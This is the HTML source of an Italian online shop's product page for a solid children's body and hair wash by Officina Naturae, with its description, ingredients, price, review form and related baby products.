          id="product_addtocart_form">
        <input type="hidden" name="product" value="8813" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="8813" />
        <input name="form_key" type="hidden" value="eqaalieDLkbNHmwT" />                            <div class="box-tocart">
        <div class="fieldset">
                <div class="field qty">
            <label class="label" for="qty"><span>Quantità:</span></label>
            <div class="control">
                <input type="number"
                       name="qty"
                       id="qty"
                       maxlength="12"
                       value="1"
                       title="Quantità" class="input-text qty"
                       data-validate="{&quot;required-number&quot;:true,&quot;validate-item-quantity&quot;:{&quot;minAllowed&quot;:1,&quot;maxAllowed&quot;:10000}}"
                       />
                <div class="qty-changer">
                    <a href="javascript:void(0)" class="qty-inc"><i class="porto-icon-up-dir"></i></a>
                    <a href="javascript:void(0)" class="qty-dec"><i class="porto-icon-down-dir"></i></a>
                </div>
            </div>
        </div>
                <div class="actions">
            <button type="submit"
                    title="Aggiungi al Carrello"
                    class="action primary tocart"
                    id="product-addtocart-button">
                <span>Aggiungi al Carrello</span>
            </button>
            
<div id="instant-purchase" data-bind="scope:'instant-purchase'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

        </div>
    </div>
</div>




<div class="gswcontra col-md-12" style="display:none;">

<div class="col-md-6  col-xs-6 gswras">
<ul>
<li><i class="fa fa-truck" aria-hidden="true"></i>&nbsp;&nbsp;Reso gratuito</li>
<li><i class="fa fa-amazon" aria-hidden="true"></i>&nbsp;&nbsp;Paga con Amazon Pay</li>
<li><i class="fa fa-money" aria-hidden="true"></i>&nbsp;&nbsp;Contrassegno disponibile</li>
</ul>
</div>

<div class="col-md-6  col-xs-6 gswras">
<ul>
<li><i class="fa fa-undo" aria-hidden="true"></i>&nbsp;&nbsp;Diritto di recesso</li>
<li><i class="fa fa-credit-card" aria-hidden="true"></i>&nbsp;&nbsp;Carte di credito o prepagate</li>
<li><i class="fa fa-question-circle" aria-hidden="true"></i>&nbsp;&nbsp;Assistenza sul prodotto</li>
</ul>
</div>
</div>        
                    </form>
</div>


<div class="product-social-links"><div class="product-share" style="display:none;">
  <div class="share-links">
    <a href="https://www.facebook.com/sharer.php?u=https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-facebook" data-original-title="Facebook">Facebook</a>
		<a href="https://twitter.com/intent/tweet?text=Bagnodoccia Solido Corpo e Capelli 50 g Biricco&amp;url=https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-twitter" data-original-title="Twitter">Twitter</a>
		<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html&amp;title=Bagnodoccia Solido Corpo e Capelli 50 g Biricco" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-linkedin" data-original-title="LinkedIn">LinkedIn</a>
				<a href="mailto:?subject=Bagnodoccia Solido Corpo e Capelli 50 g Biricco&amp;body=https://www.miscappalapipi.it/igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" target="_blank" rel="nofollow" data-tooltip="" data-placement="bottom" title="" class="share-email" data-original-title="Email">Email</a>
	</div>
</div>



<div class="amazon-checkout-now" style="display: none;">Checkout now</div>
<div class="amazon-button-container amazon-button-product-page" style="display: none;">
    <div class="amazon-button-column amazon-product-button">
      <a href="javascript:;"
           class="amazon-addtoCart"
           id="amazon-addtoCart-amazon-pay-button-product"
           data-mage-init='{"amazonPayProductAdd": {}}'>
        <div id="PayWithAmazon-Product"
             class="amazon-checkout-button"
             data-mage-init='{"Amazon_Pay\/js\/amazon-button":{"payOnly":false,"placement":"Product","hideIfUnavailable":".amazon-checkout-now,.amazon-button-container"}}'>
        </div>
      </a>
    </div>
    <div class="amazon-button-column amazon-button-column-tooltip">
        <div class="field-tooltip toggle">
    <span class="field-tooltip-action action-help"
          data-bind="mageInit: {'dropdown':{'activeClass': '_active'}}"
          data-toggle="dropdown"
          aria-haspopup="true"
          aria-expanded="false">
    </span>
            <div class="field-tooltip-content" data-target="dropdown" aria-hidden="true">
                Sei un cliente Amazon? Paga ora utilizzando l&#039;indirizzo e i dati di pagamento memorizzati nel tuo account Amazon.            </div>
        </div>
    </div>
</div>
<div class="product-addto-links" data-role="add-to-links">
    

<a href="#" data-post='{"action":"https:\/\/www.miscappalapipi.it\/catalog\/product_compare\/add\/","data":{"product":"8813","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
        data-role="add-to-links"
        class="action tocompare"><span>Aggiungi al confronto</span></a>

</div>
</div>






                                    <div class="product-brand">
                                    <div class="brand-image">
					<div class="row col-md-12 col-12">
					
<div class="col-md-8 col-12" style="border:0px solid #000;padding:0;text-align:left;margin:auto;float:left">				
<h3><span style="color:#18a6cf;font-size:16px">
<i class="fa fa-check">&nbsp;</i> Consegna in 1-2 giorni lavorativi<br>

<i class="fa fa-check">&nbsp;</i> Spedizione gratis da 85€<br>

<a href="https://wa.me/393408874407?text=Ciao, sono interessato a questo prodotto: https://www.miscappalapipi.it//igiene/detergenti-bio/bagnodoccia-solido-corpo-capelli-biricco-officina-naturae.html" target="_blank"><img src="/pub/media/watap.png" alt="contato whatsapp" style="width:30px !Important; height:26px !important;">Richiedi una consulenza gratuita</a>




</span></h3>
</div>
					
					
					
					<div class="col-md-4 col-12" style="border:0px solid #000;padding:0;text-align:right;margin:auto;float:right">
                        <a style="font-size:12px" title="Officina Naturae Brand" href="https://www.miscappalapipi.it/marca/officina-naturae-brand"><img style="margin:0;padding:0;" width="240" height="180" src="https://www.miscappalapipi.it/media/mgs_brand/1/l/1logo-officina-naturae.jpg" alt="Officina Naturae Brand" class="image"/><br>Scopri tutti i prodotti di Officina Naturae Brand</a>
                    </div>
										
					
					</div>
					</div>
                				                <div class="brand-name"><a title="" href=""></a></div>
				 				 	            </div>
            </div><div class="clearer"></div>





                    <div class="product info detailed  ">
                                                    <div class="product data items " data-mage-init='{"tabs":{"openedState":"active"}}'>
                       
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-description-title"
                                 data-role="collapsible" id="tab-label-description">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#description"
                                   id="tab-label-description-title">
                                    <span>Descrizione</span>
                                </a>
                            </div>
                            <div class="data item content" id="description" data-role="content">
                                
<div class="product attribute description">
        <div class="value" ><h1 style="text-align: center;">Detergente bagnodoccia solido per corpo e capelli Biricco di Officina Naturae</h1>
<p style="text-align: center;">Come mamma attenta al tuo bambino, hai a cuore la sua cura, la sua salute ma anche quella del mondo che gli apparterrà in futuro. Per questo hai sicuramente già cercato un detergente per bambini con un’impronta più leggera per il Pianeta. Ora lo hai trovato! È il nostro&nbsp;<strong>Bagnodoccia Solido Baby</strong>, un&nbsp;<strong>bagnoschiuma solido</strong>&nbsp;e<strong>&nbsp;allo stesso tempo shampoo solido</strong>, studiato per detergere delicatamente, con la sua soffice schiuma,&nbsp;<strong>la pelle e i capelli dei bambini</strong>. Un detergente solido in forma di nuvoletta, con un&nbsp;<strong>cordino in morbida canapa</strong>,<strong>&nbsp;estremamente pratico</strong>&nbsp;e poco ingombrante, che non si ribalta nel lavandino come il flacone in plastica e che è anche comodo da mettere nella borsa con tutto il necessario per il tuo bimbo!&nbsp;</p>
<p style="text-align: center;">&nbsp;</p>
<div class="additionalinfo-wrapper">
<div class="additionalinfo-left col-md-8 no-gutter">
<p style="text-align: center;">Grazie agli estratti di&nbsp;<strong>Mela Cotogna</strong>&nbsp;e&nbsp;<strong>Avena&nbsp;</strong>biologici e all'estratto di&nbsp;<strong>Calendula</strong>, il Bagnodoccia Solido Baby lascia la pelle e i capelli morbidi e protetti. Come in tutta la linea Biricco, composta di cosmetici consapevoli specifici per bambini, l’estratto lenitivo ed emolliente di Mela Cotogna deriva da una&nbsp;<strong>coltivazione biologica</strong>&nbsp;<strong>a km 0</strong>, frutto del lavoro di un piccolo produttore. Abbiamo messo amore ed attenzione in tutti gli ingredienti, tanto da formulare questo prodotto naturale<strong>&nbsp;senza conservanti</strong>,&nbsp;<strong>coloranti</strong>&nbsp;e&nbsp;<strong>con profumi che non contengono allergeni</strong>, proprio per ridurre il rischio di allergie.</p>
</div>
<div class="additionalinfo-right col-md-4 no-gutter hidden-sm-down"><img class="img-fluid lazy" style="display: block; margin-left: auto; margin-right: auto;" src="https://www.officinanaturae.com/it/index.php?controller=attachment&amp;id_attachment=991" alt="Bagnodoccia Solido Biricco"></div>
</div>
<div class="howto-wrapper">
<div class="row">
<div class="howto-left col-md-6">
<p class="h3 extra-title">COME UTILIZZARE IL PRODOTTO</p>
<div class="extra-content">
<p>Puoi usare il&nbsp;<strong>Bagnodoccia Solido Baby</strong>&nbsp;sul tuo bimbo&nbsp;<strong>dai 6 mesi in su</strong>, anche tutti i giorni o quando ha bisogno di una coccola detergente. Inumidisci leggermente il solido, strofinandolo fra le mani. Applica la soffice schiuma su pelle e capelli, massaggia delicatamente e risciacqua abbondantemente, evitando che la schiuma vada negli occhi.</p>
</div>
</div>
</div>
</div></div>
</div>
                            </div>
                        
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-tab-title"
                                 data-role="collapsible" id="tab-label-tab">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#tab"
                                   id="tab-label-tab-title">
                                    <span>Composizione</span>
                                </a>
                            </div>
                            <div class="data item content" id="tab" data-role="content">
                                  
<p>Oryza Sativa Starch,&nbsp;Sodium Coco-Sulfate,&nbsp;Cetearyl Alcohol,&nbsp;Aqua,&nbsp;<span class="tooltipster tooltipstered" data-tooltip-content="#tooltip_content-4">Glycerin</span>,&nbsp;Lauryl Glucoside,&nbsp;<span class="tooltipster tooltipstered" data-tooltip-content="#tooltip_content-6">Cocamidopropyl Betaine</span>,&nbsp;Caprylic/Capric Triglyceride,&nbsp;Avena Sativa Leaf/Stalk Extract*,&nbsp;Pyrus Cydonia Fruit Extract*,&nbsp;Calendula Officinalis Flower Extract,&nbsp;Parfum,&nbsp;Tetrasodium Glutamate Diacetate,&nbsp;<span class="tooltipster tooltipstered" data-tooltip-content="#tooltip_content-13">Citric Acid</span>.</p>
<p class="text-muted">*da agricoltura biologica</p> 



<p> 



</p>
                            </div>
                        
                            
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-additional-title"
                                 data-role="collapsible" id="tab-label-additional">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#additional"
                                   id="tab-label-additional-title">
                                    <span>Maggiori Informazioni</span>
                                </a>
                            </div>
                            <div class="data item content" id="additional" data-role="content">
                                    <div class="additional-attributes-wrapper table-wrapper">
        <table class="data table additional-attributes" id="product-attribute-specs-table">
            <caption class="table-caption">Maggiori Informazioni</caption>
            <tbody>
                            <tr>
                    <th class="col label" scope="row">GTIN</th>
                    <td class="col data" data-th="GTIN">8033148533644</td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Price</th>
                    <td class="col data" data-th="Price"><span class="price">10,50 €</span></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Composizione</th>
                    <td class="col data" data-th="Composizione"><p>Oryza Sativa Starch,&nbsp;Sodium Coco-Sulfate,&nbsp;Cetearyl Alcohol,&nbsp;Aqua,&nbsp;<span class="tooltipster tooltipstered" data-tooltip-content="#tooltip_content-4">Glycerin</span>,&nbsp;Lauryl Glucoside,&nbsp;<span class="tooltipster tooltipstered" data-tooltip-content="#tooltip_content-6">Cocamidopropyl Betaine</span>,&nbsp;Caprylic/Capric Triglyceride,&nbsp;Avena Sativa Leaf/Stalk Extract*,&nbsp;Pyrus Cydonia Fruit Extract*,&nbsp;Calendula Officinalis Flower Extract,&nbsp;Parfum,&nbsp;Tetrasodium Glutamate Diacetate,&nbsp;<span class="tooltipster tooltipstered" data-tooltip-content="#tooltip_content-13">Citric Acid</span>.</p>
<p class="text-muted">*da agricoltura biologica</p></td>
                </tr>
                            <tr>
                    <th class="col label" scope="row">Brand</th>
                    <td class="col data" data-th="Brand">Officina Naturae Brand</td>
                </tr>
                        </tbody>
        </table>
    </div>
                            </div>
                        
                                                        <div class="data item title"
                                 aria-labeledby="tab-label-reviews-title"
                                 data-role="collapsible" id="tab-label-reviews">
                                <a class="data switch"
                                   tabindex="-1"
                                   data-toggle="switch"
                                   href="#reviews"
                                   id="tab-label-reviews-title">
                                    <span>Recensioni</span>
                                </a>
                            </div>
                            <div class="data item content" id="reviews" data-role="content">
                                <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Scrivi la tua recensione</strong></div>
<div class="block-content">
<form action="https://www.miscappalapipi.it/review/product/post/id/8813/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="eqaalieDLkbNHmwT" />        <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Campi&#x20;obbligatori">
        <legend class="legend review-legend"><span>Stai recensendo:</span><strong>Bagnodoccia Solido Corpo e Capelli 50 g Biricco</strong></legend><br />
                <span id="input-message-box"></span>
        <fieldset class="field required review-field-ratings">
            <legend class="label"><span>Il tuo voto</span></legend><br/>
            <div class="control">
                <div class="nested" id="product-review-table">
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Prezzo_rating_label"><span>Prezzo</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_1"
                                    value="11"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_1_label" />
                                <label
                                    class="rating-1"
                                    for="Prezzo_1"
                                    title="1&#x20;star"
                                    id="Prezzo_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_2"
                                    value="12"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_2_label" />
                                <label
                                    class="rating-2"
                                    for="Prezzo_2"
                                    title="2&#x20;stars"
                                    id="Prezzo_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_3"
                                    value="13"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_3_label" />
                                <label
                                    class="rating-3"
                                    for="Prezzo_3"
                                    title="3&#x20;stars"
                                    id="Prezzo_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_4"
                                    value="14"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_4_label" />
                                <label
                                    class="rating-4"
                                    for="Prezzo_4"
                                    title="4&#x20;stars"
                                    id="Prezzo_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[3]"
                                    id="Prezzo_5"
                                    value="15"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Prezzo_rating_label Prezzo_5_label" />
                                <label
                                    class="rating-5"
                                    for="Prezzo_5"
                                    title="5&#x20;stars"
                                    id="Prezzo_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                            <div class="field choice review-field-rating">
                            <label class="label" id="Qualità_rating_label"><span>Qualità</span></label>
                            <div class="control review-control-vote">
                                                                                        <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_1"
                                    value="1"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_1_label" />
                                <label
                                    class="rating-1"
                                    for="Qualit&#xE0;_1"
                                    title="1&#x20;star"
                                    id="Qualit&#xE0;_1_label">
                                    <span>1 star</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_2"
                                    value="2"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_2_label" />
                                <label
                                    class="rating-2"
                                    for="Qualit&#xE0;_2"
                                    title="2&#x20;stars"
                                    id="Qualit&#xE0;_2_label">
                                    <span>2 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_3"
                                    value="3"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_3_label" />
                                <label
                                    class="rating-3"
                                    for="Qualit&#xE0;_3"
                                    title="3&#x20;stars"
                                    id="Qualit&#xE0;_3_label">
                                    <span>3 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_4"
                                    value="4"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_4_label" />
                                <label
                                    class="rating-4"
                                    for="Qualit&#xE0;_4"
                                    title="4&#x20;stars"
                                    id="Qualit&#xE0;_4_label">
                                    <span>4 stars</span>
                                </label>
                                                                                            <input
                                    type="radio"
                                    name="ratings[1]"
                                    id="Qualit&#xE0;_5"
                                    value="5"
                                    class="radio"
                                    data-validate="{'rating-required':true}"
                                    aria-labelledby="Qualit&#xE0;_rating_label Qualit&#xE0;_5_label" />
                                <label
                                    class="rating-5"
                                    for="Qualit&#xE0;_5"
                                    title="5&#x20;stars"
                                    id="Qualit&#xE0;_5_label">
                                    <span>5 stars</span>
                                </label>
                                                                                        </div>
                        </div>
                                    </div>
                <input type="hidden" name="validate_rating" class="validate-rating" value="" />
            </div>
        </fieldset>
            <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Riepilogo</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Recensione</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Invia recensione</span></button>
        </div>
    </div>
</form>

</div>
</div>


                            </div>
                                                                    </div>
                                
                </div>
            



<input name="form_key" type="hidden" value="eqaalieDLkbNHmwT" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
    
</div>




    

    








<div class="block related move-related porto-products title-border-bottom" data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}' data-limit="0" data-shuffle="0">
                        <div class="section-title slider-title">
                <strong id="block-related-heading" role="heading" aria-level="2">Potrebbe piacerti anche:</strong>
            </div>
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Controlla gli articoli da aggiungere al carrello oppure                        <button type="button" class="action select" role="button" data-role="select-all"><span>seleziona tutto</span></button>
                    </div>
                                <div class="products wrapper grid products-grid   products-grid products-related">
                    <div class="products list items product-items products-slider owl-carousel show-dots-title-right dots-style-1">
                        																																																																		<div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/pannolini-taglia-3-midi-6-10-kg-pillo-baby.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/9335b4da/pannolini-taglia-3-midi-6-10-kg-pillo-baby.jpg" alt="Pannolini Taglia 3 Midi 6/10 Kg Pillo Baby" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/6/1/61mlcqb3gbl._ac_sl1500_.jpg" alt="Pillo Pannolini Taglia 3 - Scorta da 168 Pannolini, 6 Confezioni da 28 Pannolini Taglia 3 - Midi (6-10 kg), Pannolini Pillo - Prima Infanzia" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Pannolini Taglia 3 Midi 6/10 Kg Pillo Baby" href="https://www.miscappalapipi.it/pannolini-taglia-3-midi-6-10-kg-pillo-baby.html">
																		Pannolini Taglia 3 Midi 6/10 Kg Pillo Baby</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9335" data-price-box="product-id-9335"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="8.5"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">8,50 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +8 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/9335\/","data":{"product":"9335","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/salviette-acqua-pura-pampers-protezione-pura.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/95977344/salviette-acqua-pura-pampers-protezione-pura.png" alt="Salviette Acqua Pura Pampers Protezione Pura" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/p/a/pampers-acqua-pura-pacco-singolo.png" alt="Salviette Acqua Pura Pampers Protezione Pura" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Salviette Acqua Pura Pampers Protezione Pura" href="https://www.miscappalapipi.it/salviette-acqua-pura-pampers-protezione-pura.html">
																		Salviette Acqua Pura Pampers Protezione Pura</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9597" data-price-box="product-id-9597"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="4.2"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">4,20 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +4 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/9597\/","data":{"product":"9597","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																									</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info ">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/teli-cambio-usa-e-getta-pure-soft-kindii.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/98838201/teli-cambio-usa-e-getta-pure-soft-kindii.png" alt="Teli Cambio Usa e Getta Pure & Soft Kindii" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/p/r/prod5.png" alt="Teli Cambio Usa e Getta Pure & Soft Kindii" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Teli Cambio Usa e Getta Pure &amp; Soft Kindii" href="https://www.miscappalapipi.it/teli-cambio-usa-e-getta-pure-soft-kindii.html">
																		Teli Cambio Usa e Getta Pure &amp; Soft Kindii</a>
																	</strong>

																																																																				<div class="product-reviews-summary short">
																		<div class="rating-summary">
																			<span class="label"><span>Rating:</span></span>
																			<div class="rating-result" title="0%">
																				<span style="width:0"><span>0%</span></span>
																			</div>
																		</div>
																	</div>
																																																			<div class="price-box price-final_price" data-role="priceBox" data-product-id="9883" data-price-box="product-id-9883"><div class="price-box">
        <p class="minimal-price">
        <span class="price-label">A partire da</span>

<span class="price-container tax&#x20;weee"
        >
        <span                 data-price-amount="5.6"
        data-price-type=""
        class="price-wrapper "
    ><span class="price">5,60 €</span></span>
        </span>
    </p>
    </div>
</div><div class="price-box"><strong><p style="color: #666 !important; font-size: 14px !important">ACCUMULA +5 PUNTI</p></strong></div>
																		
																																					<div class="product actions product-item-actions">
                                        																																																																																			<div class="actions-primary">
																																																																																													<button class="action tocart primary"
																										data-post='{"action":"https:\/\/www.miscappalapipi.it\/checkout\/cart\/add\/uenc\/aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s\/product\/9883\/","data":{"product":"9883","uenc":"aHR0cHM6Ly93d3cubWlzY2FwcGFsYXBpcGkuaXQvaWdpZW5lL2RldGVyZ2VudGktYmlvL2JhZ25vZG9jY2lhLXNvbGlkby1jb3Jwby1jYXBlbGxpLWJpcmljY28tb2ZmaWNpbmEtbmF0dXJhZS5odG1s"}}'
																										type="button" title="Aggiungi al Carrello">
																									<span>Aggiungi al Carrello</span>
																								</button>
																																																																		</div>
																				
																																							</div>
																																			</div>
                            </div>
																																																																																																																																																																	</div><div class="item product product-item" style="display: none;">													                            <div class="product-item-info related-available">
                                <!-- category_page_grid-->																<a href="https://www.miscappalapipi.it/olio-per-massaggio-buona-notte-con-oli-essenziali-biologici-pranarom.html" class="product photo product-item-photo" tabindex="-1">
																																			<img class="product-image-photo default_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/image/9998408b/olio-massaggio-buona-notte-con-oli-essenziali-biologici-pranarom.jpg" alt="Olio Massaggio Buona Notte con Oli Essenziali Biologici Pranarom" alt=""/>
																																																																						<img class="product-image-photo hover_image" src="https://www.miscappalapipi.it/media/catalog/product/cache/554e53aa35854bca5be7eb3e3ebcfd73/7/1/71xycv6z93l._ac_sl1500_.jpg" alt="Olio Massaggio Buona Notte con Oli Essenziali Biologici Pranarom" alt=""/>
																																																			</a>
																<div class="product details product-item-details">
																	<strong class="product name product-item-name"><a class="product-item-link" title="Olio Massaggio Buona Notte con Oli Essenziali Biologici Pranarom" href="https://www.miscappalapipi.it/olio-per-massaggio-buona-notte-con-oli-essenziali-biologici-pranarom.html">
																		Olio Massaggio Buona Notte con Oli Essenziali Biologici Pranarom</a>
																	</strong>

